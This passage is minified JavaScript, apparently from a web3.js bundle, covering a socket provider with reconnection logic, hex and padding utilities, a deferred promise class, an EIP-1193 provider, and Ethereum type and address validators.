this._socketConnection}constructor(e,t,r){if(super(),this._connectionStatus="connecting",this._onMessageHandler=this._onMessage.bind(this),this._onOpenHandler=this._onConnect.bind(this),this._onCloseHandler=this._onCloseEvent.bind(this),this._onErrorHandler=this._onError.bind(this),!this._validateProviderPath(e))throw new a.InvalidClientError(e);this._socketPath=e,this._socketOptions=t,this._reconnectOptions=Object.assign(Object.assign({},f),null!=r?r:{}),this._pendingRequestsQueue=new Map,this._sentRequestsQueue=new Map,this._init(),this.connect(),this.chunkResponseParser=new u.ChunkResponseParser(this._eventEmitter,this._reconnectOptions.autoReconnect),this.chunkResponseParser.onError((()=>{this._clearQueues()})),this.isReconnecting=!1}_init(){this._reconnectAttempts=0}connect(){try{this._openSocketConnection(),this._connectionStatus="connecting",this._addSocketListeners()}catch(e){if(!this.isReconnecting)throw this._connectionStatus="disconnected",e&&e.message?new a.ConnectionError(`Error while connecting to ${this._socketPath}. Reason: ${e.message}`):new a.InvalidClientError(this._socketPath);setImmediate((()=>{this._reconnect()}))}}_validateProviderPath(e){return!!e}getPendingRequestQueueSize(){return this._pendingRequestsQueue.size}getSentRequestsQueueSize(){return this._sentRequestsQueue.size}supportsSubscriptions(){return!0}on(e,t){this._eventEmitter.on(e,t)}once(e,t){this._eventEmitter.once(e,t)}removeListener(e,t){this._eventEmitter.removeListener(e,t)}_onDisconnect(e,t){this._connectionStatus="disconnected",super._onDisconnect(e,t)}disconnect(e,t){const r=null!=e?e:1e3;this._removeSocketListeners(),"disconnected"!==this.getStatus()&&this._closeSocketConnection(r,t),this._onDisconnect(r,t)}safeDisconnect(e,t){return s(this,arguments,void 0,(function*(e,t,r=!1,n=1e3){let i=0;yield(()=>s(this,void 0,void 0,(function*(){return new Promise((e=>{const t=setInterval((()=>{r&&i>=5&&this.clearQueues(),0===this.getPendingRequestQueueSize()&&0===this.getSentRequestsQueueSize()&&(clearInterval(t),e(!0)),i+=1}),n)}))})))(),this.disconnect(e,t)}))}removeAllListeners(e){this._eventEmitter.removeAllListeners(e)}_onError(e){this.isReconnecting?this._reconnect():this._eventEmitter.emit("error",e)}reset(){this._sentRequestsQueue.clear(),this._pendingRequestsQueue.clear(),this._init(),this._removeSocketListeners(),this._addSocketListeners()}_reconnect(){this.isReconnecting||(this.isReconnecting=!0,this._sentRequestsQueue.size>0&&this._sentRequestsQueue.forEach(((e,t)=>{e.deferredPromise.reject(new a.PendingRequestsOnReconnectingError),this._sentRequestsQueue.delete(t)})),this._reconnectAttempts<this._reconnectOptions.maxAttempts?(this._reconnectAttempts+=1,setTimeout((()=>{this._removeSocketListeners(),this.connect(),this.isReconnecting=!1}),this._reconnectOptions.delay)):(this.isReconnecting=!1,this._clearQueues(),this._removeSocketListeners(),this._eventEmitter.emit("error",new a.MaxAttemptsReachedOnReconnectingError(this._reconnectOptions.maxAttempts))))}request(e){return s(this,void 0,void 0,(function*(){if((0,d.isNullish)(this._socketConnection))throw new Error("Connection is undefined");"disconnected"===this.getStatus()&&this.connect();const t=h.isBatchRequest(e)?e[0].id:e.id;if(!t)throw new a.Web3WSProviderError("Request Id not defined");if(this._sentRequestsQueue.has(t))throw new a.RequestAlreadySentError(t);const r=new l.Web3DeferredPromise;r.catch((e=>{this._eventEmitter.emit("error",e)}));const n={payload:e,deferredPromise:r};if("connecting"===this.getStatus())return this._pendingRequestsQueue.set(t,n),n.deferredPromise;this._sentRequestsQueue.set(t,n);try{this._sendToSocket(n.payload)}catch(e){this._sentRequestsQueue.delete(t),this._eventEmitter.emit("error",e)}return r}))}_onConnect(){this._connectionStatus="connected",this._reconnectAttempts=0,super._onConnect(),this._sendPendingRequests()}_sendPendingRequests(){for(const[e,t]of this._pendingRequestsQueue.entries())try{this._sendToSocket(t.payload),this._pendingRequestsQueue.delete(e),this._sentRequestsQueue.set(e,t)}catch(t){this._pendingRequestsQueue.delete(e),this._eventEmitter.emit("error",t)}}_onMessage(e){const t=this._parseResponses(e);if(!(0,d.isNullish)(t)&&0!==t.length)for(const e of t){if(h.isResponseWithNotification(e)&&e.method.endsWith("_subscription"))return void this._eventEmitter.emit("message",e);const t=h.isBatchResponse(e)?e[0].id:e.id,r=this._sentRequestsQueue.get(t);if(!r)return;(h.isBatchResponse(e)||h.isResponseWithResult(e)||h.isResponseWithError(e))&&(this._eventEmitter.emit("message",e),r.deferredPromise.resolve(e)),this._sentRequestsQueue.delete(t)}}clearQueues(e){this._clearQueues(e)}_clearQueues(e){this._pendingRequestsQueue.size>0&&this._pendingRequestsQueue.forEach(((t,r)=>{t.deferredPromise.reject(new a.ConnectionNotOpenError(e)),this._pendingRequestsQueue.delete(r)})),this._sentRequestsQueue.size>0&&this._sentRequestsQueue.forEach(((t,r)=>{t.deferredPromise.reject(new a.ConnectionNotOpenError(e)),this._sentRequestsQueue.delete(r)})),this._removeSocketListeners()}}t.SocketProvider=p},6014:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.fromTwosComplement=t.toTwosComplement=t.leftPad=t.rightPad=t.padRight=t.padLeft=void 0;const n=r(1633),i=r(7244),o=r(5608);t.padLeft=(e,t,r="0")=>"string"==typeof e?(0,i.isHexStrict)(e)?i.utils.padLeft(e,t,r):e.padStart(t,r):(i.validator.validate(["int"],[e]),i.utils.padLeft(e,t,r)),t.padRight=(e,t,r="0")=>{if("string"==typeof e&&!(0,i.isHexStrict)(e))return e.padEnd(t,r);const n="string"==typeof e&&(0,i.isHexStrict)(e)?e:(0,o.numberToHex)(e),s=n.startsWith("-")?3:2;return i.validator.validate([n.startsWith("-")?"int":"uint"],[e]),n.padEnd(t+s,r)},t.rightPad=t.padRight,t.leftPad=t.padLeft,t.toTwosComplement=(e,r=64)=>{i.validator.validate(["int"],[e]);const s=(0,o.toNumber)(e);if(s>=0)return(0,t.padLeft)((0,o.toHex)(s),r);const a=(0,i.bigintPower)(BigInt(2),BigInt(4*r));if(-s>=a)throw new n.NibbleWidthError(`value: ${e}, nibbleWidth: ${r}`);const c=BigInt(s)+a;return(0,t.padLeft)((0,o.numberToHex)(c),r)},t.fromTwosComplement=(e,t=64)=>{i.validator.validate(["int"],[e]);const r=(0,o.toNumber)(e);if(r<0)return r;const s=Math.ceil(Math.log(Number(r))/Math.log(2));if(s>4*t)throw new n.NibbleWidthError(`value: "${e}", nibbleWidth: "${t}"`);if(4*t!==s)return r;const a=(0,i.bigintPower)(BigInt(2),BigInt(t)*BigInt(4));return(0,o.toNumber)(BigInt(r)-a)}},5528:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isUint8Array=function(e){var t,r;return e instanceof Uint8Array||"Uint8Array"===(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)||"Buffer"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name)},t.uint8ArrayConcat=function(...e){const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);let n=0;for(const t of e)r.set(t,n),n+=t.length;return r},t.uint8ArrayEquals=function(e,t){if(e===t)return!0;if(e.byteLength!==t.byteLength)return!1;for(let r=0;r<e.byteLength;r+=1)if(e[r]!==t[r])return!1;return!0}},6846:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.uuidV4=void 0;const n=r(5608),i=r(182);t.uuidV4=()=>{const e=(0,i.randomBytes)(16);e[6]=15&e[6]|64,e[8]=63&e[8]|128;const t=(0,n.bytesToHex)(e);return[t.substring(2,10),t.substring(10,14),t.substring(14,18),t.substring(18,22),t.substring(22,34)].join("-")}},1746:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isNullish=t.isContractInitOptions=t.compareBlockNumbers=t.isTopicInBloom=t.isTopic=t.isContractAddressInBloom=t.isUserEthereumAddressInBloom=t.isInBloom=t.isBloom=t.isAddress=t.checkAddressCheckSum=t.isHex=t.isHexStrict=void 0;const n=r(1633),i=r(7244),o=r(7797);t.isHexStrict=i.isHexStrict,t.isHex=i.isHex,t.checkAddressCheckSum=i.checkAddressCheckSum,t.isAddress=i.isAddress,t.isBloom=i.isBloom,t.isInBloom=i.isInBloom,t.isUserEthereumAddressInBloom=i.isUserEthereumAddressInBloom,t.isContractAddressInBloom=i.isContractAddressInBloom,t.isTopic=i.isTopic,t.isTopicInBloom=i.isTopicInBloom,t.compareBlockNumbers=(e,t)=>{const r="string"==typeof e&&(0,i.isBlockTag)(e),s="string"==typeof t&&(0,i.isBlockTag)(t);if(e===t||("earliest"===e||0===e)&&("earliest"===t||0===t))return 0;if("earliest"===e)return-1;if("earliest"===t)return 1;if(r&&s){const r={[o.BlockTags.EARLIEST]:1,[o.BlockTags.FINALIZED]:2,[o.BlockTags.SAFE]:3,[o.BlockTags.LATEST]:4,[o.BlockTags.PENDING]:5};return r[e]<r[t]?-1:1}if(r&&!s||!r&&s)throw new n.InvalidBlockError("Cannot compare blocktag with provided non-blocktag input.");const a=BigInt(e),c=BigInt(t);return a<c?-1:a===c?0:1},t.isContractInitOptions=e=>"object"==typeof e&&!(0,i.isNullish)(e)&&0!==Object.keys(e).length&&["input","data","from","gas","gasPrice","gasLimit","address","jsonInterface","syncWithContext","dataInputFill"].some((t=>t in e)),t.isNullish=i.isNullish},1868:function(e,t,r){"use strict";var n,i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3DeferredPromise=void 0;const o=r(1633);t.Web3DeferredPromise=class{constructor({timeout:e,eagerStart:t,timeoutMessage:r}={timeout:0,eagerStart:!1,timeoutMessage:"DeferredPromise timed out"}){this[n]="Promise",this._state="pending",this._promise=new Promise(((e,t)=>{this._resolve=e,this._reject=t})),this._timeoutMessage=r,this._timeoutInterval=e,t&&this.startTimer()}get state(){return this._state}then(e,t){return i(this,void 0,void 0,(function*(){return this._promise.then(e,t)}))}catch(e){return i(this,void 0,void 0,(function*(){return this._promise.catch(e)}))}finally(e){return i(this,void 0,void 0,(function*(){return this._promise.finally(e)}))}resolve(e){this._resolve(e),this._state="fulfilled",this._clearTimeout()}reject(e){this._reject(e),this._state="rejected",this._clearTimeout()}startTimer(){this._timeoutInterval&&this._timeoutInterval>0&&(this._timeoutId=setTimeout(this._checkTimeout.bind(this),this._timeoutInterval))}_checkTimeout(){"pending"===this._state&&this._timeoutId&&this.reject(new o.OperationTimeoutError(this._timeoutMessage))}_clearTimeout(){this._timeoutId&&clearTimeout(this._timeoutId)}},n=Symbol.toStringTag},5081:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Eip1193Provider=void 0;const i=r(7797),o=r(2380),s=r(1633),a=r(9999);class c extends i.Web3BaseProvider{constructor(){super(...arguments),this._eventEmitter=new o.EventEmitter,this._chainId="",this._accounts=[]}_getChainId(){return n(this,void 0,void 0,(function*(){var e;const t=yield this.request((0,a.toPayload)({method:"eth_chainId",params:[]}));return null!==(e=null==t?void 0:t.result)&&void 0!==e?e:""}))}_getAccounts(){return n(this,void 0,void 0,(function*(){var e;const t=yield this.request((0,a.toPayload)({method:"eth_accounts",params:[]}));return null!==(e=null==t?void 0:t.result)&&void 0!==e?e:[]}))}_onConnect(){Promise.all([this._getChainId().then((e=>{e!==this._chainId&&(this._chainId=e,this._eventEmitter.emit("chainChanged",this._chainId))})).catch((e=>{console.error(e)})),this._getAccounts().then((e=>{this._accounts.length===e.length&&e.every((t=>e.includes(t)))||(this._accounts=e,this._onAccountsChanged())})).catch((e=>{console.error(e)}))]).then((()=>this._eventEmitter.emit("connect",{chainId:this._chainId}))).catch((e=>{console.error(e)}))}_onDisconnect(e,t){this._eventEmitter.emit("disconnect",new s.EIP1193ProviderRpcError(e,t))}_onAccountsChanged(){this._eventEmitter.emit("accountsChanged",this._accounts)}}t.Eip1193Provider=c},1937:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VALID_ETH_BASE_TYPES=void 0,t.VALID_ETH_BASE_TYPES=["bool","int","uint","bytes","string","address","tuple"]},6032:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validator=void 0;const n=r(3048);t.validator=new n.Web3Validator},8141:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3ValidatorError=void 0;const n=r(1633),i=e=>e.message?e.message:"unspecified error";class o extends n.BaseWeb3Error{constructor(e){super(),this.code=n.ERR_VALIDATION,this.errors=e,super.message=`Web3 validator found ${e.length} error[s]:\n${this._compileErrors().join("\n")}`}_compileErrors(){return this.errors.map(i)}}t.Web3ValidatorError=o},3860:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7258),i=r(6875),o=r(4013),s=r(1386),a=r(9865),c=r(7230),u=r(1977),d=r(2464),l={address:e=>(0,n.isAddress)(e),bloom:e=>(0,o.isBloom)(e),blockNumber:e=>(0,i.isBlockNumber)(e),blockTag:e=>(0,i.isBlockTag)(e),blockNumberOrTag:e=>(0,i.isBlockNumberOrTag)(e),bool:e=>(0,s.isBoolean)(e),bytes:e=>(0,a.isBytes)(e),filter:e=>(0,c.isFilterObject)(e),hex:e=>(0,u.isHexStrict)(e),uint:e=>(0,d.isUInt)(e),int:e=>(0,d.isInt)(e),number:e=>(0,d.isNumber)(e),string:e=>(0,u.isString)(e)};for(let e=8;e<=256;e+=8)l[`int${e}`]=t=>(0,d.isInt)(t,{bitSize:e}),l[`uint${e}`]=t=>(0,d.isUInt)(t,{bitSize:e});for(let e=1;e<=32;e+=1)l[`bytes${e}`]=t=>(0,a.isBytes)(t,{size:e});l.bytes256=l.bytes,t.default=l},7244:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.utils=void 0,o(r(3048),t),o(r(6032),t),o(r(5225),t),t.utils=s(r(8933)),o(r(8141),t),o(r(1937),t),o(r(6738),t)},5225:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8933:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.padLeft=t.numberToHex=t.hexToNumber=t.codePointToInt=t.transformJsonDataToAbiFormat=t.fetchArrayElement=t.ethAbiToJsonSchema=t.abiSchemaToJsonSchema=t.parseBaseType=void 0,t.uint8ArrayToHexString=function(e){let t="0x";for(const r of e){const e=r.toString(16);t+=1===e.length?`0${e}`:e}return t},t.hexToUint8Array=function(e){let t=0;if(!e.startsWith("0")||"x"!==e[1]&&"X"!==e[1]||(t=2),e.length%2!=0)throw new n.InvalidBytesError(`hex string has odd length: ${e}`);const r=(e.length-t)/2,i=new Uint8Array(r);for(let o=0,s=t;o<r;o+=1){const t=l(e.charCodeAt(s++)),r=l(e.charCodeAt(s++));if(void 0===t||void 0===r)throw new n.InvalidBytesError(`Invalid byte sequence ("${e[s-2]}${e[s-1]}" in "${e}").`);i[o]=16*t+r}return i},t.ensureIfUint8Array=function(e){var t;return e instanceof Uint8Array||"Uint8Array"!==(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)?e:Uint8Array.from(e)};const n=r(1633),i=r(1937),o=r(6772),s=r(1977),a=r(8141),c=["hex","number","blockNumber","blockNumberOrTag","filter","bloom"];t.parseBaseType=e=>{let t,r=e.replace(/ /,""),n=!1,o=[];if(e.includes("[")&&(r=r.slice(0,r.indexOf("[")),o=[...e.matchAll(/(?:\[(\d*)\])/g)].map((e=>parseInt(e[1],10))).map((e=>Number.isNaN(e)?-1:e)),n=o.length>0),i.VALID_ETH_BASE_TYPES.includes(r))return{baseType:r,isArray:n,baseTypeSize:t,arraySizes:o};if(r.startsWith("int"))t=parseInt(r.substring(3),10),r="int";else if(r.startsWith("uint"))t=parseInt(e.substring(4),10),r="uint";else{if(!r.startsWith("bytes"))return{baseType:void 0,isArray:!1,baseTypeSize:void 0,arraySizes:o};t=parseInt(r.substring(5),10),r="bytes"}return{baseType:r,isArray:n,baseTypeSize:t,arraySizes:o}};const u=(e,r={})=>{if(Object.keys(r).includes("type"))throw new a.Web3ValidatorError([{keyword:"eth",message:'Either "eth" or "type" can be presented in schema',params:{eth:e},instancePath:"",schemaPath:""}]);const{baseType:n,baseTypeSize:i}=(0,t.parseBaseType)(e);if(!n&&!c.includes(e))throw new a.Web3ValidatorError([{keyword:"eth",message:`Eth data type "${e}" is not valid`,params:{eth:e},instancePath:"",schemaPath:""}]);if(n){if("tuple"===n)throw new Error('"tuple" type is not implemented directly.');return{format:`${n}${null!=i?i:""}`,required:!0}}return e?{format:e,required:!0}:{}};t.abiSchemaToJsonSchema=(e,r="/0")=>{const n={type:"array",items:[],maxItems:e.length,minItems:e.length};for(const[i,s]of e.entries()){let e,a,c=[];(0,o.isAbiParameterSchema)(s)?(e=s.type,a=s.name||`${r}/${i}`,c=s.components):"string"==typeof s?(e=s,a=`${r}/${i}`):Array.isArray(s)&&(s[0]&&"string"==typeof s[0]&&s[0].startsWith("tuple")&&!Array.isArray(s[0])&&s[1]&&Array.isArray(s[1])?(e=s[0],a=`${r}/${i}`,c=s[1]):(e="tuple",a=`${r}/${i}`,c=s));const{baseType:d,isArray:l,arraySizes:h}=(0,t.parseBaseType)(e);let f,p=n;for(let e=h.length-1;e>0;e-=1)f={type:"array",$id:a,items:[],maxItems:h[e],minItems:h[e]},h[e]<0&&(delete f.maxItems,delete f.minItems),Array.isArray(p.items)?0===p.items.length?p.items=[f]:p.items.push(f):p.items=[p.items,f],p=f;if("tuple"!==d||l)if("tuple"===d&&l){const e=h[0],r=Object.assign({type:"array",$id:a,items:(0,t.abiSchemaToJsonSchema)(c,a)},e>=0&&{minItems:e,maxItems:e});p.items.push(r)}else if(l){const t=h[0],r=Object.assign({type:"array",$id:a,items:u(e)},t>=0&&{minItems:t,maxItems:t});p.items.push(r)}else Array.isArray(p.items),p.items.push(Object.assign({$id:a},u(e)));else{const e=(0,t.abiSchemaToJsonSchema)(c,a);e.$id=a,p.items.push(e)}p=n}return n},t.ethAbiToJsonSchema=e=>(0,t.abiSchemaToJsonSchema)(e),t.fetchArrayElement=(e,r)=>1===r?e:(0,t.fetchArrayElement)(e[0],r-1),t.transformJsonDataToAbiFormat=(e,r,n)=>{const i=[];for(const[s,a]of e.entries()){let e,c,u=[];(0,o.isAbiParameterSchema)(a)?(e=a.type,c=a.name,u=a.components):"string"==typeof a?e=a:Array.isArray(a)&&(a[1]&&Array.isArray(a[1])?(e=a[0],u=a[1]):(e="tuple",u=a));const{baseType:d,isArray:l,arraySizes:h}=(0,t.parseBaseType)(e),f=Array.isArray(r)?r[s]:r[c];if("tuple"!==d||l)if("tuple"===d&&l){const e=[];for(const r of f)if(h.length>1){const i=(0,t.fetchArrayElement)(r,h.length-1),o=[];for(const e of i)o.push((0,t.transformJsonDataToAbiFormat)(u,e,n));e.push(o)}else e.push((0,t.transformJsonDataToAbiFormat)(u,r,n));i.push(e)}else i.push(f);else i.push((0,t.transformJsonDataToAbiFormat)(u,f,n))}return(n=null!=n?n:[]).push(...i),n},t.codePointToInt=e=>{if(e>=48&&e<=57)return e-48;if(e>=65&&e<=70)return e-55;if(e>=97&&e<=102)return e-87;throw new Error(`Invalid code point: ${e}`)},t.hexToNumber=e=>{if(!(0,s.isHexStrict)(e))throw new Error("Invalid hex string");const[t,r]=e.startsWith("-")?[!0,e.slice(1)]:[!1,e],n=BigInt(r);return n>Number.MAX_SAFE_INTEGER?t?-n:n:n<Number.MIN_SAFE_INTEGER?n:t?-1*Number(n):Number(n)},t.numberToHex=e=>{if(("number"==typeof e||"bigint"==typeof e)&&e<0)return`-0x${e.toString(16).slice(1)}`;if(("number"==typeof e||"bigint"==typeof e)&&e>=0)return`0x${e.toString(16)}`;if("string"==typeof e&&(0,s.isHexStrict)(e)){const[t,r]=e.startsWith("-")?[!0,e.slice(1)]:[!1,e];return`${t?"-":""}0x${r.split(/^(-)?0(x|X)/).slice(-1)[0].replace(/^0+/,"").toLowerCase()}`}if("string"==typeof e&&!(0,s.isHexStrict)(e))return(0,t.numberToHex)(BigInt(e));throw new n.InvalidNumberError(e)},t.padLeft=(e,r,n="0")=>{if("string"==typeof e&&!(0,s.isHexStrict)(e))return e.padStart(r,n);const i="string"==typeof e&&(0,s.isHexStrict)(e)?e:(0,t.numberToHex)(e),[o,a]=i.startsWith("-")?["-0x",i.slice(3)]:["0x",i.slice(2)];return`${o}${a.padStart(r,n)}`};const d={zero:48,nine:57,A:65,F:70,a:97,f:102};function l(e){return e>=d.zero&&e<=d.nine?e-d.zero:e>=d.A&&e<=d.F?e-(d.A-10):e>=d.a&&e<=d.f?e-(d.a-10):void 0}},6772:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isAbiParameterSchema=void 0,t.isAbiParameterSchema=e=>"object"==typeof e&&"type"in e&&"name"in e},7258:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isAddress=t.checkAddressCheckSum=void 0;const n=r(928),i=r(3501),o=r(8933),s=r(1977),a=r(9865);t.checkAddressCheckSum=e=>{if(!/^(0x)?[0-9a-f]{40}$/i.test(e))return!1;const t=e.slice(2),r=(0,i.utf8ToBytes)(t.toLowerCase()),s=(0,o.uint8ArrayToHexString)((0,n.keccak256)((0,o.ensureIfUint8Array)(r))).slice(2);for(let e=0;e<40;e+=1)if(parseInt(s[e],16)>7&&t[e].toUpperCase()!==t[e]||parseInt(s[e],16)<=7&&t[e].toLowerCase()!==t[e])return!1;return!0},t.isAddress=(e,r=!0)=>{if("string"!=typeof e&&!(0,a.isUint8Array)(e))return!1;let n;return n=(0,a.isUint8Array)(e)?(0,o.uint8ArrayToHexString)(e):"string"!=typeof e||(0,s.isHexStrict)(e)||e.toLowerCase().startsWith("0x")?e:`0x${e}`,!!/^(0x)?[0-9a-f]{40}$/i.test(n)&&(!(!/^(0x|0X)?[0-9a-f]{40}$/.test(n)&&!/^(0x|0X)?[0-9A-F]{40}$/.test(n))||!r||(0,t.checkAddressCheckSum)(n))}},6875:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBlockNumberOrTag=t.isBlockTag=t.isBlockNumber=void 0;const n=r(7797),i=r(2464);t.isBlockNumber=e=>(0,i.isUInt)(e),t.isBlockTag=e=>Object.values(n.BlockTags).includes(e),t.isBlockNumberOrTag=e=>(0,t.isBlockTag)(e)||(0,t.isBlockNumber)(e)},4013:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isContractAddressInBloom=t.isUserEthereumAddressInBloom=t.isInBloom=t.isBloom=void 0;const n=r(928),i=r(8933),o=r(7258),s=r(1977);t.isBloom=e=>!("string"!=typeof e||!/^(0x)?[0-9a-f]{512}$/i.test(e)||!/^(0x)?[0-9a-f]{512}$/.test(e)&&!/^(0x)?[0-9A-F]{512}$/.test(e)),t.isInBloom=(e,r)=>{if("string"==typeof r&&!(0,s.isHexStrict)(r))return!1;if(!(0,t.isBloom)(e))return!1;const o="string"==typeof r?(0,i.hexToUint8Array)(r):r,a=(0,i.uint8ArrayToHexString)((0,n.keccak256)(o)).slice(2);for(let t=0;t<12;t+=4){const r=(parseInt(a.slice(t,t+2),16)<<8)+parseInt(a.slice(t+2,t+4),16)&2047,n=1<<r%4;if(((0,i.codePointToInt)(e.charCodeAt(e.length-1-Math.floor(r/4)))&n)!==n)return!1}return!0},t.isUserEthereumAddressInBloom=(e,r)=>{if(!(0,t.isBloom)(e))return!1;if(!(0,o.isAddress)(r))return!1;const n=(0,i.padLeft)(r,64);return(0,t.isInBloom)(e,n)},t.isContractAddressInBloom=(e,r)=>!!(0,t.isBloom)(e)&&!!(0,o.isAddress)(r)&&(0,t.isInBloom)(e,r)},1386:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBoolean=void 0;const n=r(1977);t.isBoolean=e=>!!["number","string","boolean"].includes(typeof e)&&("boolean"==typeof e||("string"!=typeof e||(0,n.isHexStrict)(e)?"string"==typeof e&&(0,n.isHexStrict)(e)?"0x1"===e||"0x0"===e:1===e||0===e:"1"===e||"0"===e))},9865:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBytes=t.isUint8Array=void 0;const n=r(8933),i=r(1977);t.isUint8Array=e=>{var t,r;return e instanceof Uint8Array||"Uint8Array"===(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)||"Buffer"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name)},t.isBytes=(e,r={abiType:"bytes"})=>{if("string"!=typeof e&&!Array.isArray(e)&&!(0,t.isUint8Array)(e))return!1;if("string"==typeof e&&(0,i.isHexStrict)(e)&&e.startsWith("-"))return!1;if("string"==typeof e&&!(0,i.isHexStrict)(e))return!1;let o;if("string"==typeof e){if(e.length%2!=0)return!1;o=(0,n.hexToUint8Array)(e)}else if(Array.isArray(e)){if(e.some((e=>e<0||e>255||!Number.isInteger(e))))return!1;o=new Uint8Array(e)}else o=e;if(null==r?void 0:r.abiType){const{baseTypeSize:e}=(0,n.parseBaseType)(r.abiType);return!e||o.length===e}return!(null==r?void 0:r.size)||o.length===(null==r?void 0:r.size)}},5617:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isValidEthBaseType=void 0;const n=r(8933);t.isValidEthBaseType=e=>{const{baseType:t,baseTypeSize:r}=(0,n.parseBaseType)(e);return!!t&&(t===e||("int"!==t&&"uint"!==t||!r||r<=256&&r%8==0)&&("bytes"!==t||!r||r>=1&&r<=32))}},7230:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isFilterObject=void 0;const n=r(7258),i=r(6875),o=r(2735),s=r(2257);t.isFilterObject=e=>{const t=["fromBlock","toBlock","address","topics","blockHash"];if((0,o.isNullish)(e)||"object"!=typeof e)return!1;if(!Object.keys(e).every((e=>t.includes(e))))return!1;if(!(0,o.isNullish)(e.fromBlock)&&!(0,i.isBlockNumberOrTag)(e.fromBlock)||!(0,o.isNullish)(e.toBlock)&&!(0,i.isBlockNumberOrTag)(e.toBlock))return!1;if(!(0,o.isNullish)(e.address))if(Array.isArray(e.address)){if(!e.address.every((e=>(0,n.isAddress)(e))))return!1}else if(!(0,n.isAddress)(e.address))return!1;return!(!(0,o.isNullish)(e.topics)&&!e.topics.every((e=>!!(0,o.isNullish)(e)||(Array.isArray(e)?e.every((e=>(0,s.isTopic)(e))):!!(0,s.isTopic)(e)))))}},6738:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(7258),t),i(r(6875),t),i(r(4013),t),i(r(1386),t),i(r(9865),t),i(r(5617),t),i(r(7230),t),i(r(2464),t),i(r(1977),t),i(r(2257),t),i(r(2735),t)},2464:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isNumber=t.isInt=t.isUInt=t.bigintPower=t.isBigInt=void 0;const n=r(8933),i=r(1977);t.isBigInt=e=>"bigint"==typeof e,t.bigintPower=(e,t)=>{if(t===BigInt(0))return BigInt(1);let r=e;for(let n=1;n<t;n+=1)r*=e;return r},t.isUInt=(e,r={abiType:"uint"})=>{if(!["number","string","bigint"].includes(typeof e)||"string"==typeof e&&0===e.length)return!1;let o;if(null==r?void 0:r.abiType){const{baseTypeSize:e}=(0,n.parseBaseType)(r.abiType);e&&(o=e)}else r.bitSize&&(o=r.bitSize);const s=(0,t.bigintPower)(BigInt(2),BigInt(null!=o?o:256))-BigInt(1);try{const t="string"==typeof e&&(0,i.isHexStrict)(e)?BigInt((0,n.hexToNumber)(e)):BigInt(e);return t>=0&&t<=s}catch(e){return!1}},t.isInt=(e,r={abiType:"int"})=>{if(!["number","string","bigint"].includes(typeof e))return!1;if("number"==typeof e&&e>Number.MAX_SAFE_INTEGER)return!1;let o;if(null==r?void 